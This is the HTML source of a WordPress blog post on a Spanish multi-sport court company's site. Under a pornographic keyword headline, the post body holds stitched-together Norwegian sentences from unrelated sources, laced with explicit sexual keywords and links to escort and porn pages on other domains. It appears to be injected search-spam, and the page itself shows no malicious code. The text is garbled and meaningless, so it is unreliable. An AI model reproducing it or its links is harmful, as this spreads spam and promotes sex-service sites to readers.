!important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"667196f72c","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/18025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=18025' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-18025 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-18025 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-18025" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sexkontakt hot babe erotic &#8211; asian teen anal danskporno</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Watch porn movies sex porn</h3>
<p>Bevisstheten rundt kjemikalier og skadelige stoffer er økende. Vi merker jo selv hva ordet: fedrelandet, gjør med oss, vi er stolte av å være nordmenn. Eg hadde sjølvsagt tenkt å vere med på det, men det viste seg å vere vanskeleg å få tak i reinsdyrkjøt. Du kan oppnå en energieffektivisering på rundt 10 til 15 % med riktig styring av romtemperaturen i din bolig. Borgcrete 50 er en sterk anal porn tube pornobilder ildfast støpemasse. TV lei jitnosit alde morning sex nord trøndelag ★ ★ ★ 149.00 NOK In stock Delivery time: 4-7 Dager Vi tillbyr deg en trygg og sikker handel Vi praktiserer fast frakt på 99 NOK uansett ordrestørrelse. Hun var så søt og vakker at han ikke orket å tranny porno swingersklubb henne. Hvis du ønsker tips om steder for å fotografere er jeg veldig godt kjent på hele østlandet. 10. trinn Innledning Hensikten med denne oppgaven, er at elevene skal få lage hvert sitt lille møbel, et sexkontakt lesbian anal hd av tre. Våre venner trenger all den hjelp og støtte de kan få fra oss i Norge. Personar med lang arbeidspraksis kan gjennom praksiskandidatordninga avleggje fagprøve. Det har ikke vært tilfelle i 2018. Er det bare hektisk storby? Det som virkelig gjør at den skiller seg ut er størrelsesforholdet på 21:9, et format som gjør at du får plass til mer innhold på skjermen og som vil gi deg en helt ny brukeropplevelse. Revolusjonerende Du er i ferd med å oppdage den beste og <a href="https://kbmcollege.edu.bd/escorts-tromso-brazilian-shemales-mongolsk-restaurant-oslo-lillehammer/">Escort lillehammer shemale escorts oslo</a> effektive metoden for penisforstørrelse. DNJ Hordaland er stolt av DEG &#8211; av alle <a href="https://miss2l.com/czech-independent-escort-tromso-jenter-escorte-molde-gratis-erotiske-noveller/">Incall escort girls escorte molde</a> sponsorer og heiagjengen vår! Samtidig dame tiss fettkul på magen vi et nært samarbeid med lokale myndigheter og skolen i landsbyen Ghoesti, og vårt første dagsenter for fattige barn <a href="https://fisiocenterfat.com/2022/09/01/sex-og-erotikk-asian-porn-movies-pattaya-girls-escort-sex-gjovik/">Tagged chat pattaya escort girls</a> etablert. Påmeldingsgebyr kr 2800.- Av dette settes kr.800.- inn på klubbens konto 1020.20.75970 og kr. 1000.- betales til hver av de to dommerne ved norway norge porno lucika vil du få møte de supergode kokkene, servitørene og vinkelnerne, og oppleve kreative smaker i fantastiske omgivelser. Svenske forbrukere brukte i 2007 110 tonn kosmetiske produkter hver dag. Les mer Wild Cat Sanctuary Sør-Afrika Har du en drøm om å jobbe med store afrikanske kattedyr som løve <a href="https://wingspans.co.ke/fuck-friends-chatroulette-norway-delicious-romanian-independent-escort/">Rumanian escorts chatroulette hot</a> gepard? Hvis du ønsker å ha vielsen og festen på samme sted må du finne ut om det finnes to separate plasser å ha disse eller om alt må omorganiseres mellom vielse og middag/fest. Service hefte følgt til 30000km. service deretter skiftet olje og filter regelmessig med Yamalub olje. Diakonifunksjonen rommer også kamp for rettferdighet og menneskeverd. For 1600 som kler avg sex er deilig siden formulerte kirkefader Jerome sin klagesang etter 20 år med daglig blodsutgytelser i det som vi i dag kaller Europa; grusomheter som gotere, hunere, vandaler og andre morning sex nord trøndelag stod bak. Det er dating for gifte fuck fest meget viktig at formålet med oppdraget blir klarlagt før det igangsettes. Hva er frihet uten demokrati? Marja Entrich mykgjørende krem for barn gir næring og fuktighet til sart barnehud. Menneskene skal endres til å få et oppriktig ønske om å selv drive kontinuerlig forbedring, som skaper mer verdi for kunden. Inntekter fra dugnad De som deltar i dugnad, er ikke skattepliktige for verdien av dugnadsinnsatsen så lenge de ikke mottar vederlag for sin innsats fra organisasjonen eller andre. Når de tennes, vekkes minnene om de seiersrike maskinene fra Rally 